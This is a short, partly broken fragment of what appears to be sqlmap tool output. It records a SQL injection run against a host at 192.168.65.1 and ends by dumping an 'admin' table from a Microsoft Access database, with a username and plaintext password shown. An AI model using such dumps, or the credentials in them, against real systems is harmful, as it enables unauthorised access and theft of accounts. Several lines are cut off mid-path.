 [02:02:26] [INFO] retrieved: admin
[02:02:30] [INFO] retrieved: jw2018
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+----+---------+----------+
| id | user_id | user_pwd |
+----+---------+----------+
| 13 | admin   | jw2018   |
+----+---------+----------+
[02:02:35] [INFO] table 'Microsoft_Access_masterdb.admin' dumped
lmap/output/192.168.65.1/dump/Microsoft_Access_masterdb/admin.cs
[02:02:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 13 times
[02:02:35] [INFO] fetched data logged to text files under '/root
.65.1'